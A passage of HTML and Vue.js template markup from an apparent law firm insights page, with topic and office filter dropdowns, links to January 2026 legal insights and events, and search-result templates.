                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Environmental and Natural Resources
            </option>
            <option class="dropdown__option njohn"
                    value="2a2b6942c906430fb1787e5e51051b79"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Environmental Policy and Rulemaking
            </option>
            <option class="dropdown__option njohn"
                    value="e6eb62b46efd4396a55925b891c4b161"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                EPA
            </option>
            <option class="dropdown__option njohn"
                    value="d51c9bd8656647ed89408c5447745eb8"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Executive Actions
            </option>
            <option class="dropdown__option njohn"
                    value="a4c8dc2c3cff4584a4ba4431b61462d3"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Financial Services
            </option>
            <option class="dropdown__option njohn"
                    value="0136b64908cb44978afe4c4282580c58"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Forest Conservation
            </option>
            <option class="dropdown__option njohn"
                    value="7514675d273e468cb79f6ffa18c7e076"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                General Interest
            </option>
            <option class="dropdown__option njohn"
                    value="16013045204543168b2fd918063bfce2"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Government Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="fa5502949efb41d78b7d68138a1ca614"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Government Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="d5f0ef58aebe4865baf3f89e6b89dc18"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Government Grants and Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="81089c951fa24b8ba3a01ac8a022bd27"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Healthcare
            </option>
            <option class="dropdown__option njohn"
                    value="afd5e78b001a4deaae6cb1c2f74573ff"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Independent Schools
            </option>
            <option class="dropdown__option njohn"
                    value="79a8342483c54071a64247f27a07b323"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="f3b4f03bd0dc4b14918e7495fbc7063e"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="8d38bfb942dd4c158fc39df581f1dac0"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Insurance
            </option>
            <option class="dropdown__option njohn"
                    value="945472cf91424c63abbb169890766a6c"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Intellectual Property
            </option>
            <option class="dropdown__option njohn"
                    value="3bf7cc20cf4e4f5a9066e21770413aec"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Intellectual Property
            </option>
            <option class="dropdown__option njohn"
                    value="1c9fbba96dcc4e3dae9672a3bc1c5c6b"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                International
            </option>
            <option class="dropdown__option njohn"
                    value="a3360245e8ae42c29eeea59c2dbad9ed"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="0d804c6f1b26442fb04c6e3b285a8a22"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="4e9186fb21da41d1bc138eea4fa60785"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="c45e4f2353a34dbcbc56c139d3082fa8"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Labor and Employment
            </option>
            <option class="dropdown__option njohn"
                    value="fed784e81bb041eabc620684fbdd8e32"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Labor and Employment
            </option>
            <option class="dropdown__option njohn"
                    value="bef69e3716184c3d8b4512286832ebc9"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Legal Issues
            </option>
            <option class="dropdown__option njohn"
                    value="0176b6b561e64ab4bc23e7efd96fcfb2"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Legislative
            </option>
            <option class="dropdown__option njohn"
                    value="afc453b04302460e82a11c5a31aa0769"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Legislative and Government Affairs
            </option>
            <option class="dropdown__option njohn"
                    value="083d35a7c137463394f263bf6771588a"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Litigation
            </option>
            <option class="dropdown__option njohn"
                    value="a3a24eefc4e94692a8902f3dc87eb002"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Litigation
            </option>
            <option class="dropdown__option njohn"
                    value="fd58c97210904f91b1f8248299b074c8"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Lobbying and Political Activity
            </option>
            <option class="dropdown__option njohn"
                    value="5f01bdffa6dc4427bb3d0b73bab68186"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Meeting and Vendor Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="663f935f847c428d81ef20e4ccf201a8"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Miscellaneous
            </option>
            <option class="dropdown__option njohn"
                    value="5f750da620de4cb58b64102f647e6634"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                NEPA and State NEPA
            </option>
            <option class="dropdown__option njohn"
                    value="c0b70329ed9f443380336f57d4a84fab"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                News
            </option>
            <option class="dropdown__option njohn"
                    value="0d03c30a2043450cb48652e6cb2cd0f9"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Nonprofit Organizations
            </option>
            <option class="dropdown__option njohn"
                    value="8bdd8577510547d6a27321ffb09d666f"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Policy
            </option>
            <option class="dropdown__option njohn"
                    value="36910953193349f89aaf900d59187586"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Privacy and Data Security
            </option>
            <option class="dropdown__option njohn"
                    value="6df470eb347b40faaec35df89f252104"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Privacy and Data Security
            </option>
            <option class="dropdown__option njohn"
                    value="2517cec905eb4cb5b52cc9c39536f549"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Prop 65
            </option>
            <option class="dropdown__option njohn"
                    value="9c71eef58c5540e2b0e1cfc796890a8d"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Real Estate
            </option>
            <option class="dropdown__option njohn"
                    value="c176da122dea4e3aa724cfd2c3496d32"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Recording Available
            </option>
            <option class="dropdown__option njohn"
                    value="12d2aa70b1804a16bc2ab87c6d2d0e25"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="c01de7fe2846482f8a1b5a8049ba1dcc"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="959231a6873546929a1b2db44edad436"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="53291b811d33425db89a581fc370360d"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Sanctions
            </option>
            <option class="dropdown__option njohn"
                    value="99eee5cc326d4e93a5d0957aff2cc3a9"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Social Media
            </option>
            <option class="dropdown__option njohn"
                    value="aaadd79c471c4948978fe699255595e0"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Tax and Employee Benefits
            </option>
            <option class="dropdown__option njohn"
                    value="3a049a3773654de8a901fa3c8d27eab7"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Tax and Wealth Planning
            </option>
            <option class="dropdown__option njohn"
                    value="e2910e558c294ffbb0de2948a1ba6bd0"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Teaming Agreements
            </option>
            <option class="dropdown__option njohn"
                    value="49c9055067c54be2897eb10d151731a0"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Technology
            </option>
            <option class="dropdown__option njohn"
                    value="af6dbc7673ad410ba36877c6d5f77f10"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Transportation
            </option>
            <option class="dropdown__option njohn"
                    value="40ebeb6ae783458bb5d0df9e0907c54d"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Transportation and Transportation Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="9bb42cecd58b422c8f71d1f76782512d"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Waters of the United States
            </option>
            <option class="dropdown__option njohn"
                    value="e9b613c5af9f4e99b261815ac82749ef"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Zoning and Land Use
            </option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" v-if="hasActiveFilteredDropdown('subtype')" data-swiftype-index='false'>
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Event Type" v-model="dropdownFilter('subtype').value" v-on:change="onDropdownFilterChange()">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Event Type</option>

            <option class="dropdown__option njohn"
                    value="7affeca292c1444a89a0e67777291f46"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                In Person CLE
            </option>
            <option class="dropdown__option njohn"
                    value="4ace69bf774748059a443fea90e8bac6"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                In Person
            </option>
            <option class="dropdown__option njohn"
                    value="2315594321884ab58321524ef255957c"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                Webinar
            </option>
    </select>
    <span class="dropdown__arrow"></span>
</div>                        </div>
                    </div>

                    <div class="filters__advanced-button-wrapper">
                        <div class="filters__label" style="opacity: 0;">Filter By:</div>
                        <button class="filters__button link link--dark" v-on:click="toggleAdvancedOptions()" aria-controls="advanced-filter-options">
                            <span>Advanced Search Options</span>
                            <span class="filters__button-icon rotatable" v-bind:class="{ 'rotatable--ready': areAdvancedOptionsExpanded }">+</span>
                        </button>
                    </div>

                    <div id="advanced-filter-options" class="filters__advanced-options" ref="advancedOptions" v-aria-expanded="areAdvancedOptionsExpanded" v-aria-hidden="areAdvancedOptionsExpanded" v-show="areAdvancedOptionsExpanded">
                        <div class="filters__dropdowns filters__dropdowns--secondary" v-cloak>
                            <div class="filters__label" style="opacity: 0;">Filter By:</div>
                            <div class="filters__dropdowns-container">
<div class="filters__dropdown" data-swiftype-index='false'>
    <div is="typeahead" inline-template class="filters__typeahead" v-bind:resultselecthandler="setActiveTypeaheadFilter" querykey="professional" v-bind:gettypeaheadresults="getTypeaheadFilterResults">
        <div class="filters__typeahead-wrapper" v-on:keydown.down.prevent="handleDownKey" v-on:keydown.up.prevent="handleUpKey" v-on:keydown.esc="clearResults">
            <input type="text" class="filters__typeahead-input" placeholder="" aria-label="Professional" v-model="model" v-on:keyup.enter="handleEnter" v-on:blur="handleBlur" />
            <div class="filters__typeahead-hint" v-bind:class="{ 'filters__typeahead-hint--hidden': model.length > 0 }">
                Professional
                <span class="filters__typeahead-hint-suffix">(start typing)</span>
            </div>
            <ul class="filters__typeahead-results" v-cloak>
                <li v-for="result in results" class="filters__typeahead-result">
                    <button class="filters__result-trigger" ref="result" v-on:blur="handleBlur" v-html="result.Label" v-on:click="handleFilterSelection('professional', result.Value)"></button>
                </li>
            </ul>
        </div>
    </div>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('office')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Office" v-model="dropdownFilter('office').value" v-on:change="onDropdownFilterChange('office', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Office</option>

            <option class="dropdown__option" value="c40031f7720841a5b7ac1e454c5da16f">Baltimore, MD</option>
            <option class="dropdown__option" value="ffd16bd9bb7f4995867649ca86b137e8">Chicago, IL</option>
            <option class="dropdown__option" value="96c17aed821a43fbb572a5d85d8a975d">Denver, CO</option>
            <option class="dropdown__option" value="26ee29b75b3d41f399da870830811bba">Los Angeles, CA</option>
            <option class="dropdown__option" value="6ab632858ec749e69185ddf1707dc909">Miami, FL</option>
            <option class="dropdown__option" value="842e87326a3c4ace89a97bc07108da8e">New York, NY</option>
            <option class="dropdown__option" value="a5200de6649d48ecaea0f0b7f7f70ddd">San Francisco, CA</option>
            <option class="dropdown__option" value="c00e74f2db024ce4913449aca7ac676d">Tysons, VA</option>
            <option class="dropdown__option" value="f2902411e62a46ac80692ed096b2c61b">Washington, DC</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('campaign')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Perspectives" v-model="dropdownFilter('campaign').value" v-on:change="onDropdownFilterChange('campaign', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Perspectives</option>

            <option class="dropdown__option" value="d43ad73abd614ea0a90fecf177108c72">Administration Outlook</option>
            <option class="dropdown__option" value="04068c3167c647eebd4ad15964ffd042">Generative AI</option>
            <option class="dropdown__option" value="b04e1a2b1c8e4123a3e255f22cf34230">Quick Bytes</option>
    </select>
    <span class="dropdown__arrow"></span>
</div>                            </div>
                        </div>
                    </div>

                    <div class="filters__active-filters active-filters" v-if="hasAnyFilters && !hasInvalidFilters" v-cloak>
                        <div class="active-filters__group" v-if="hasActiveKeywordFilter">
                            <div class="active-filters__label">Search Term Entered:</div>
                            <ul class="active-filters__list">
                                <li class="active-filters__item">
                                    <span class="active-filters__text active-filters__text--quoted" v-html="activeKeywordFilter.value"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearKeywordFilter()" aria-label="remove keyword filter"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="active-filters__group" v-if="hasActiveDropdownFilters || hasActiveViewAllFilter">
                            <div class="active-filters__label">Filters Applied:</div>
                            <ul class="active-filters__list">
                                <li class="active-filters__item" v-for="filter in activeDropdownFilters" v-bind:key="filter.value" v-if="filter.value">
                                    <span class="active-filters__text active-filters__text" v-html="getOptionLabel(filter.key, filter.value)"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearDropdownFilter(filter)" aria-label="remove search filter"></button>
                                </li>
                                <li class="active-filters__item" v-if="hasActiveViewAllFilter">
                                    <span class="active-filters__text active-filters__text" v-html="viewAllText"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearAdditionalFilter('viewall')" aria-label="remove search filter"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="flex__spacer"></div>
                        <button class="active-filters__link" v-if="hasMoreThanOneFilter" v-on:click="clearAllFilters()" aria-label="remove all filters">
                            <span class="active-filters__text active-filters__text--teal">Clear All Options</span>
                            <span class="active-filters__icon icon__close"></span>
                        </button>
                    </div>
                </div>
            </div>
        </section>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/ftc-wins-eleventh-circuit-ruling-over-hidden-fees-and-deceptive-marketing.html" data-content="FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/fcc-delays-revoke-all-consent-rule-for-robocalls-and-text-messages-until-2027.html" data-content="FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 14, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</span>
                                        </div>

                                            <a class="related-content__title" href="/-/media/files/publications/2026/01/comparison-of-the-principal-provisions-of-the-dela.pdf?rev=3e8148bfbe5448e48f69d461e710d3fb&amp;hash=5D3BAE270A6DEABAF6654844FD16A99D" data-content="Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <button class="button" v-on:click="onViewAllClick('insights')" is="slidey-button">View More</button>
                        </div>
                </div>
            </div>
        </div>
    </section>

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Strengthening Student Safety Policies and Procedures of  Independent Schools</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/strengthening-student-safety-policies" data-content="Strengthening Student Safety Policies and Procedures of  Independent Schools">Strengthening Student Safety Policies and Procedures of  Independent Schools</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 20, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5230/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/navigating-state-privacy-laws-key-developments" data-content="Navigating State Privacy Laws: Key Developments and What to Expect in 2026">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5211/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <button class="button" v-on:click="onViewAllClick('events')" is="slidey-button">View More</button>
                        </div>
                </div>
            </div>
        </div>
    </section>

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Blogs" class="section featured-tiles__section container">
        <div class="featured-tiles__content">
                <h3 role="heading" aria-level="2" class="related-content__label">Featured Insights</h3>

                <div class="rich-text"><a name="FeaturedBlogs"></a></div>

            <div class="featured-tiles container container--narrow">
                <ul class="featured-tiles__column featured-tiles__column--left">
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">All About Advertising Law</header>

                                <div class="rich-text"><p>Regulatory and litigation developments for advertisers and marketers.</p></div>

                            <a class="featured-tiles__link button--filled" href="https://www.allaboutadvertisinglaw.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">BiologicsHQ</header>

                                <div class="rich-text"><p>Information contained in the BiologicsHQ database relates to FDA-approved drug products listed in the CDER Purple Book</p></div>

                            <a class="featured-tiles__link button--filled" href="https://biologicshq.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                </ul>
                <ul class="featured-tiles__column featured-tiles__column--right">
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">Close-Ups</header>
                                <div class="rich-text"><p>Close-ups provides commentary on legal and business issues, trends, and news affecting the entertainment and media industry</p></div>
                            <a class="featured-tiles__link button--filled" href="https://www.closeupsblog.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">Political Law Briefing</header>
                                <div class="rich-text"><p>Developments in Federal and State Campaign Finance, Lobbying, and Ethics Laws</p></div>
                            <a class="featured-tiles__link button--filled" href="https://www.politicallawbriefing.com" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                </ul>
            </div>
        </div>
    </section>

        </div>

        <div id="search-results">
            <section aria-label="Insight Results" class="related-content__section related-content__section--contain-overflow scroll-section" v-cloak v-if="hasAnyFilters || hasHiddenFilters || hasInvalidFilters">
                <div class="loader" v-bind:class="{'loader_show': !hasSearchFinished }" v-aria-hidden="!hasSearchFinished" aria-label="searching..." role="status"><div class="spinner"></div></div>
                <div class="related-content__container container" is="fadable" v-bind:delay="600" v-if="(hasSearchFinished || hasInvalidFilters) && results.length === 0 && additionalResults.length === 0">
                    <div class="related-content related-content--padded">
                        <div class="related-content__count">No Results Found. Please try a different search.</div>
                    </div>
                </div>

                <div class="section related-content__container container" is="fadable" v-bind:delay="600" v-if="results.length > 0">
                    <div class="related-content">
                        <h3 role="heading" aria-level="2" class="related-content__label">Thought Leadership</h3>
                        <div v-html="resultsCounter" class="related-content__count" role="status"></div>
                        <div class="related-content__content">
                            <div class="related-content__items">
                                <div class="related-content__item" v-for="result in results" v-bind:key="result.Title.Url">
                                    <div class="related-content__item-content related-content__item-content--primary">
                                        <div class="related-content__title-container">
                                            <div class="related-content__invisible-container">
                                                <span class="related-content__title related-content__title--invisible" v-html="result.Title.Label"></span>
                                            </div>
                                            <a v-if="!result.Title.IsDisabled" class="related-content__title" v-bind:href="result.Title.Url" v-bind:target="result.Title.Target" data-content="result.title" v-html="result.Title.Label"></a>
                                            <span v-if="result.Title.IsDisabled" class="related-content__title" data-content="result.title" v-html="result.Title.Label"></span>
                                        </div>
                                        <p class="related-content__subtitle" v-if="result.Date">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary" v-html="result.Date"></span>
                                        </p>
                                        <div class="related-content__preview rich-text" v-html="result.Excerpt"></div>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.MinutesToRead">
                                        <div class="related-content__minute-label">
                                            <span v-bind:class="result.MinutesToReadIcon"></span>
                                            <span v-html="result.MinutesToRead"></span><span>min</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="related-content__separator"></div>
                            </div>
                            <div v-if="hasMoreResults" class="related-content__view-all">
                                <button class="button" v-on:click="loadMoreResults" is="slidey-button">Load More</button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="section related-content__container container" is="fadable" v-bind:delay="600" v-if="additionalResults.length > 0">
                    <div class="related-content">
                        <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>
                        <div v-html="additionalResultsCounter" class="related-content__count" role="status"></div>
                        <div class="related-content__content">
                            <div class="related-content__items">
                                <div class="related-content__item" v-for="result in additionalResults" v-bind:key="result.Title.Url">
                                    <div class="related-content__item-content related-content__item-content--primary">
                                        <div class="related-content__title-container">
                                            <div class="related-content__invisible-container">
                                                <span class="related-content__title related-content__title--invisible" v-html="result.Title.Label"></span>
                                            </div>
                                            <a v-if="!result.Title.IsDisabled" class="related-content__title" v-bind:href="result.Title.Url" v-bind:target="result.Title.Target" data-content="result.title" v-html="result.Title.Label"></a>
                                            <span v-if="result.Title.IsDisabled" class="related-content__title" data-content="result.title" v-html="result.Title.Label"></span>
                                        </div>
